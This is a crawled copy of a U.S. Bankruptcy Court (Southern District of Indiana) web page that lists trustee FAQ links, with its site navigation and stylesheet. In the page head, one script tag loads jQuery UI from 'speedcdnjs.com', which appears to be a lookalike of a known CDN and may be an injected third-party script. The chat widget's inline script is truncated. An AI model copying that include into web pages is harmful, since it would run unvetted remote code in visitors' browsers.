

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.insb.uscourts.gov/trustee-us-trustee-questions
body_size: 7965
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="canonical" href="/trustee-us-trustee-questions" />
<link rel="shortlink" href="/node/1248" />
<link rel="shortcut icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.insb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>Trustee - U.S. Trustee Questions | Southern District of Indiana | United States Bankruptcy Court </title>
  <link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_PxKTkd464e-rZSqceCoWlutzVIsnA_78szT-oq5zvtc.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_7K4NkIepprYziD13HxoVDz6C1OKoQsXK1UQMcN5BUMo.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css" media="all" />
  <script src="https://www.insb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9c1gv"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rt7eFkW8sH2d_Syh-U3SpJo7g0REpInQGXHxb_2_i6c.js"></script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_VyfGYTG7uBlqRfaBK9UUqHGfHmDgoeeqhLKC-HIBAcs.js"></script>
<script src="https://www.googletagmanager.com/gtag/js?id=UA-84937544-1"></script>
<script>window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments)};gtag("js", new Date());gtag("set", "developer_id.dMDhkMT", true);gtag("config", "UA-84937544-1", {"groups":"default","anonymize_ip":true});</script>
<script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"jQueryUiFilter":{"disabled":0,"accordionHeaderTag":"h3","accordionOptions":{"active":0,"animated":"slide","autoHeight":"true","clearStyle":"false","collapsible":"false","event":"click","scrollTo":0,"history":"false"},"tabsOptions":{"collapsible":"false","event":"click","fx":0,"paging":{"back":"\u0026laquo; Previous","next":"Next \u0026raquo;"},"selected":"","scrollTo":0,"history":"false"},"tabsHeaderTag":"h3"},"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"body","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":"_blank","extClass":"ext","extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":"_blank","extAlertText":"You are now leaving the website of the Southern District of Indiana. The link below contains information created and maintained by other public and private organizations.\r\n\r\nThis link is provided for the user\u0027s convenience. The Southern District of Indiana does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites.","mailtoClass":"mailto","mailtoLabel":"(link sends e-mail)"},"googleanalytics":{"account":["UA-84937544-1"],"trackOutbound":1,"trackMailto":1,"trackDownload":1,"trackDownloadExtensions":"7z|aac|arc|arj|asf|asx|avi|bin|csv|doc(x|m)?|dot(x|m)?|exe|flv|gif|gz|gzip|hqx|jar|jpe?g|js|mp(2|3|4|e?g)|mov(ie)?|msi|msp|pdf|phps|png|ppt(x|m)?|pot(x|m)?|pps(x|m)?|ppam|sld(x|m)?|thmx|qtm?|ra(m|r)?|sea|sit|tar|tgz|torrent|txt|wav|wma|wmv|wpd|xls(x|m|b)?|xlt(x|m)|xlam|xml|z|zip"},"urlIsAjaxTrusted":{"\/trustee-us-trustee-questions":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-node page-node- page-node-1248 node-type-page section-trustee-us-trustee-questions">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-no-sidebars">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.insb.uscourts.gov/sites/insb/files/logo_0.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court </span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    Southern District of Indiana                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Jeffrey J. Graham, Chief Judge<br>Eric Kleis, Clerk of Court</span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/trustee-us-trustee-questions" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="" class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-8WXhFBJJ2j9qeLEWsbESgAvo3JkaASKllvAM-8Kkas0" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first leaf menu-mlid-539"><a href="http://www.insb.uscourts.gov">Home</a></li>
<li class="expanded menu-mlid-520"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf menu-mlid-2087"><a href="/care-program">CARE Program</a></li>
<li class="leaf menu-mlid-623"><a href="/case-information">Case Information</a></li>
<li class="leaf menu-mlid-628"><a href="/indiana-southern-bankruptcy-statistics">Case Statistics</a></li>
<li class="leaf menu-mlid-624"><a href="/court-info/court-holidays">Court Holidays</a></li>
<li class="leaf menu-mlid-625"><a href="/courthouse-restrictions-courtroom-etiquette">Courthouse Restrictions &amp; Courtroom Etiquette</a></li>
<li class="leaf menu-mlid-626"><a href="/emergency-or-weather-related-closings-or-delays">Emergency or Weather-Related Closings or Delays</a></li>
<li class="leaf menu-mlid-695"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-522"><a href="/court-info/court-locations">Locations &amp; Office Hours</a></li>
<li class="last leaf menu-mlid-2130"><a href="/your-employee-rights-and-how-report-wrongful-conduct">Your Employee Rights and How to Report Wrongful Conduct</a></li>
</ul></li>
<li class="expanded menu-mlid-529"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-531"><a href="/court-calendars">Court Calendars</a></li>
<li class="leaf menu-mlid-630"><a href="/content/chief-judge-jeffrey-j-graham">Chief Judge Jeffrey J. Graham</a></li>
<li class="leaf menu-mlid-629"><a href="/content/judge-james-m-carr">Judge James M. Carr</a></li>
<li class="leaf menu-mlid-2094"><a href="/content/judge-andrea-k-mccord">Judge Andrea K. McCord</a></li>
<li class="last leaf menu-mlid-532"><a href="/opinions">Opinions</a></li>
</ul></li>
<li class="expanded menu-mlid-536"><a href="/electronic-filing-helpdesk">Electronic Filing </a><ul class="menu"><li class="first leaf menu-mlid-632"><a href="/block-scheduling-instructions">Block Scheduling Instructions</a></li>
<li class="leaf has-children menu-mlid-634"><a href="/cmecf-registration-training">CM/ECF Registration &amp; Training</a></li>
<li class="leaf menu-mlid-2263"><a href="/cmecf-compatible-browsers">CM/ECF Compatible Browsers</a></li>
<li class="leaf menu-mlid-849"><a href="/ecf-policies-and-procedures-manuals">ECF Administrative Policies &amp; Procedures Manuals</a></li>
<li class="leaf menu-mlid-635"><a href="https://ecf-train.insb.uscourts.gov/cgi-bin/login.pl">ECF Training Database Login</a></li>
<li class="leaf menu-mlid-638"><a href="/file/electronic-payment-guidepdf">Electronic Payment Guide</a></li>
<li class="leaf menu-mlid-636"><a href="/frequently-asked-questions">Frequently Asked Questions (FAQs)</a></li>
<li class="leaf menu-mlid-639"><a href="https://www.pacer.gov/psc/faq.html">PACER &amp; ECF Questions</a></li>
<li class="last leaf menu-mlid-2142"><a href="/file/pdf-size-control-suggestionspdf">PDF Size Control Suggestions</a></li>
</ul></li>
<li class="expanded menu-mlid-722"><a href="/rules-forms">Rules &amp; Forms</a><ul class="menu"><li class="first leaf has-children menu-mlid-719"><a href="/forms">Forms</a></li>
<li class="leaf menu-mlid-644"><a href="/general-orders">General Orders</a></li>
<li class="leaf menu-mlid-646"><a href="/file/order-guidelines0pdf">Order Guidelines for the Bar</a></li>
<li class="leaf menu-mlid-647"><a href="/pro-hac-vice">Pro Hac Vice</a></li>
<li class="last leaf menu-mlid-862"><a href="/content/local-rules">Local Rules</a></li>
</ul></li>
<li class="expanded menu-mlid-720"><a href="/attorney-info">Attorney Info</a><ul class="menu"><li class="first leaf menu-mlid-1109"><a href="/bankruptcy-and-district-pro-bono-service">Bankruptcy and District Pro Bono Service</a></li>
<li class="leaf menu-mlid-649"><a href="http://www.uscourts.gov/services-forms/bankruptcy/approved-bankruptcy-notice-providers">Bankruptcy Notice Providers</a></li>
<li class="leaf menu-mlid-653"><a href="/block-scheduling-instructions">Block Scheduling</a></li>
<li class="leaf menu-mlid-2095"><a href="/chapmobile-app">CHAP Mobile</a></li>
<li class="leaf menu-mlid-648"><a href="https://www.justice.gov/ust/credit-counseling-debtor-education-information">Credit Counseling &amp; Financial Management Agencies</a></li>
<li class="leaf menu-mlid-2093"><a href="https://www.insd.uscourts.gov/sites/insd/files/NoticeAmendDiscRules-12-1-2018-FINAL.pdf">Disciplinary Rules</a></li>
<li class="leaf menu-mlid-833"><a href="/government-units-addresses">Government Units and Addresses</a></li>
<li class="leaf menu-mlid-658"><a href="https://aspe.hhs.gov/poverty-guidelines">HHS Poverty Guidelines</a></li>
<li class="last leaf menu-mlid-660"><a href="https://www.insb.uscourts.gov/sites/insb/files/service_guide_0.pdf">Service of Process in Contested Matters</a></li>
</ul></li>
<li class="expanded menu-mlid-533"><a href="/debtor-info">Debtor Info</a><ul class="menu"><li class="first leaf menu-mlid-694"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf has-children menu-mlid-661"><a href="/filing">Before Filing</a></li>
<li class="leaf has-children menu-mlid-666"><a href="/when-filing">When Filing</a></li>
<li class="leaf has-children menu-mlid-665"><a href="/after-filing">After Filing</a></li>
<li class="leaf has-children menu-mlid-692"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-693"><a href="/documents-bankruptcy-noticing-center-bnc">Documents from the Bankruptcy Noticing Center (BNC)</a></li>
<li class="leaf menu-mlid-696"><a href="/jurisdiction-where-file">Jurisdiction &amp; Where to File</a></li>
<li class="leaf menu-mlid-697"><a href="/how-do-i-get-copy-discharge-order">Request a Copy of Discharge</a></li>
<li class="last leaf menu-mlid-698"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
</ul></li>
<li class="expanded menu-mlid-538"><a href="/creditor-info">Creditor Info</a><ul class="menu"><li class="first leaf menu-mlid-989"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-700"><a href="/electronic-bankruptcy-noticing-ebn">Electronic Bankruptcy Noticing (EBN)</a></li>
<li class="leaf menu-mlid-701"><a href="/file/serviceguide0pdf">Electronic Filing Requirements for Frequent Filers</a></li>
<li class="leaf menu-mlid-704"><a href="http://www.uscourts.gov/forms/bankruptcy-forms/proof-claim-0">Proof of Claims Forms</a></li>
<li class="leaf menu-mlid-705"><a href="/trustee-meeting-creditors-section-341-meeting">Trustee Meeting of Creditors (Section 341 Meeting)</a></li>
<li class="last leaf menu-mlid-1106"><a href="/content/ecf-administrative-policies-and-procedures-manual-limited-users">ECF Administrative Policies and Procedures Manual (Limited Users)</a></li>
</ul></li>
<li class="last expanded menu-mlid-537"><a href="/filing-without-attorney-0">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-706"><a href="http://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-2314"><a href="/bankruptcy-and-credit-reports">Bankruptcy and Credit Reports</a></li>
<li class="leaf menu-mlid-707"><a href="/credit-counseling-requirement">Credit Counseling Requirement</a></li>
<li class="leaf has-children menu-mlid-708"><a href="/debtor-electronic-bankruptcy-noticing-debn">Debtor Electronic Bankruptcy Noticing (DeBN)</a></li>
<li class="leaf menu-mlid-2150"><a href="/electronic-self-representation-esr">Electronic Self-Representation (eSR)</a></li>
<li class="leaf menu-mlid-2290"><a href="https://www.insb.uscourts.gov/sites/insb/files/Filing-Procedures-for-Parties-Not-Represented-by-Attorney.pdf">Filing Procedures for Parties Not Represented by an Attorney</a></li>
<li class="leaf menu-mlid-714"><a href="/filing-without-attorney-1">Filing Without an Attorney</a></li>
<li class="leaf menu-mlid-801"><a href="/financial-management-course-requirement">Financial Management Course Requirement</a></li>
<li class="leaf menu-mlid-711"><a href="/free-or-low-cost-legal-help-0">Free or Low Cost Legal Help</a></li>
<li class="leaf menu-mlid-851"><a href="/getting-information-about-your-case">Getting Information About Your Case</a></li>
<li class="leaf menu-mlid-709"><a href="/legal-advice">Legal Advice</a></li>
<li class="leaf menu-mlid-803"><a href="/legal-services">Legal Services</a></li>
<li class="leaf menu-mlid-712"><a href="/petition-preparers">Petition Preparers</a></li>
<li class="last leaf menu-mlid-713"><a href="https://www.insb.uscourts.gov/sites/insb/files/ProSeDebtorPkt.pdf">Pro Se Packet</a></li>
</ul></li>
</ul></div>
</nav>
<div id="block-block-10" class="block block--block blocktheme-lightblue block--block-10">
        <div class="block__content">
    <h3 class="rtecenter" style="color:Red"><strong>IMPORTANT UPDATE!  <span style="font-family:&quot;Calibri&quot;,sans-serif">Mail all payments to Indianapolis or </span></strong><span style="font-family:&quot;Calibri&quot;,sans-serif"><a href="/online-fee-payments">tender online</a></span><span style="font-family:&quot;Calibri&quot;,sans-serif">.  Click <a href="/sites/insb/files/Acceptable-Payment-Methods.pdf">here</a> for more information.</span></h3>
  </div>
</div>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              Trustee - U.S. Trustee Questions            </h1>
          
                                        
                      <article about="/trustee-us-trustee-questions" typeof="foaf:Document" role="article" class="node node--page node--full node--page--full">
      <header>
                  <span property="dc:title" content="Trustee - U.S. Trustee Questions" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>    </header>
  
  
  <div class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/what-function-trustee">What is the function of a trustee?</a><br />
	<a href="/what-us-trustee-program">Who is a U. S. Trustee?</a><br />
	<a href="/how-do-i-contact-trustee">How do I contact my trustee?</a><br />
	 </p>
<p>Click <a href="/frequently-asked-questions">here</a> to return to Frequently Asked Questions.</p>
</div></div></div>  </div>

    </article>
          
                    </div>
                

        <!-- Triptych -->
        <div class="l-triptych">
                                <div class="l-region l-region--sub-content-right">
    <div id="block-nodeblock-2140" class="block block--nodeblock block--nodeblock-2140">
        <div class="block__content">
    <div id="node-2140" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/chatbot" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Chatbot" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><script>
<!--//--><![CDATA[// ><!--
(function(D){function f(){function n(n,e){e=D.createElement("script");e.src="https://image.providesupport.com/"+n,D.body.appendChild(e)}n("js/104ddv4lv79kv17gdxf304q6uy/safe-st… style="display:inline"><a href="https://vm.providesupport.com/104ddv4lv79kv17gdxf304q6uy">Customer Support
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
        </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-34" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a href="/judicial-misconduct-disablility">Judicial Misconduct &amp; Disability</a> |  <a href="https://psds.uscourts.gov/seminar.fwx?mode=pubjdglist&amp;cascode=B07INSC" target="_blank">Judicial Seminar Disclosure</a> | <a href="https://www.justice.gov/ust/report-suspected-bankruptcy-fraud" target="_blank">Bankruptcy Fraud</a> | <a href="http://www.uscourts.gov/careers/search-judiciary-jobs" target="_blank">Employment</a></p>
</div></div></div>  </div>

  
  
</div>
  </div>
</div>
<div id="block-nodeblock-nb-footer-quick-links" class="block block--nodeblock block--nodeblock-nb-footer-quick-links">
        <div class="block__content">
    <div id="node-35" class="node node--node-block node--full node--node-block--full clearfix" about="/nodeblock/footer-right-quick-links" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (right): Quick links" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/privacy-policy/">Privacy Policy</a> | <a class="ql-last" href="/browsealoud-information/">BrowseAloud</a></p>
<div class="Dark" id="MicrosoftTranslatorWidget" style="color: white; background-color: rgb(85, 85, 85);">
	 </div>
<script type="text/javascript">
<!--//--><![CDATA[// ><!--
setTimeout(function(){{var s=document.createElement('script');s.type='text/javascript';s.charset='UTF-8';s.src=((location && location.href && location.href.indexOf('https') == 0)?'https://ssl.microsofttranslator.com':'http://www.microsofttranslator.com')+'/ajax/v3/WidgetV3.ashx?siteData=ueOIGRSKkd965FeEGM5JtQ**&ctf=False&ui=true&settings=Manual&from=en&hidelanguages=en,af,bg,ca,zh,zh-CHS,zh-CHT,hr,cs,da,nl,et,fi,fr,de,el,ht,he,hi,mww,hu,id,it,ja,sw,tlh,tlk-Qaak,lv,ms,mt,no,fa,pl,pt,otq,ro,sk,sl,sv,tr,ur,cy,yua,th,fj,mg,sm,to,fil,ace,chi,ty,tah,zh,zho,yue';var p=document.getElementsByTagName('head')[0]||document.documentElement;p.insertBefore(s,p.firstChild); }},0);
//--><!]]>
</script></div></div></div>  </div>

  
  
</div>
  </div>
</div>
  </div>
    </footer>

  </div>
</div>
</div>
  <script src="https://www.insb.uscourts.gov/sites/insb/files/js/js_rBZoSFJdaLKifG99tR5fqmTurDNxGb5d_5oZm_Szm2c.js"></script>
  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.insb.uscourts.gov/sites/insb/files/css/css_WaMM7hN1o24darsKTv3E2pJOZlM43rxCfO42awaxtg0.css
body_size: 610
content:
.l-page,.l-header,.l-welcome,.l-main,.l-triptych,.l-footer{*zoom:1;max-width:1190px;_width:1190px;padding-left:5px;padding-right:5px;margin-left:auto;margin-right:auto;margin-bottom:20px;}.l-page:after,.l-header:after,.l-welcome:after,.l-main:after,.l-triptych:after,.l-footer:after{content:"";display:table;clear:both;}.l-region--highlighted,.l-region--help,.l-region--welcome-links,.l-region--featured,.l-region--sidebar-first,.l-region--sidebar-second,.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{margin-bottom:20px;}@media (min-width:48em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--navigation{clear:both;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{width:74.57627%;float:right;margin-right:0;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}@media (min-width:60em){.l-page,.l-header,.l-main,.l-triptych,.l-footer{max-width:1190px;}.l-branding{width:100%;float:left;margin-right:1.69492%;}.l-region--header{width:100%;float:right;margin-right:0;}.l-region--welcome-links{width:23.72881%;float:left;margin-right:1.69492%;}.l-region--featured{float:right;margin-right:0;clear:none;}.has-sidebar-first .l-content{width:74.57627%;float:right;margin-right:0;}.has-sidebar-first .l-region--sidebar-first{width:23.72881%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-content{width:74.57627%;float:left;margin-right:1.69492%;}.has-sidebar-second .l-region--sidebar-second{width:23.72881%;float:right;margin-right:0;clear:none;}.has-two-sidebars .l-content{width:49.15254%;float:left;margin-right:1.69492%;margin-left:25.42373%;}.has-two-sidebars .l-region--sidebar-first,.has-two-sidebars .l-region--sidebar-second{width:23.72881%;float:left;margin-right:1.69492%;}.has-two-sidebars .l-region--sidebar-first{margin-left:-76.27119%;}.has-two-sidebars .l-region--sidebar-second{float:right;margin-right:0;clear:none;}.l-region--sub-content-left,.l-region--sub-content-center,.l-region--sub-content-right,.l-region--triptych-first,.l-region--triptych-middle,.l-region--triptych-last{width:32.20339%;float:left;margin-right:1.69492%;}.l-region--sub-content-right,.l-region--triptych-last{float:right;margin-right:0;clear:none;}}
#block-book-navigation{padding:20px;margin-right:20px;background-color:#f5f5f5;}#block-book-navigation h2.block__title{display:none;}#block-book-navigation .menu{padding-inline-start:0;}
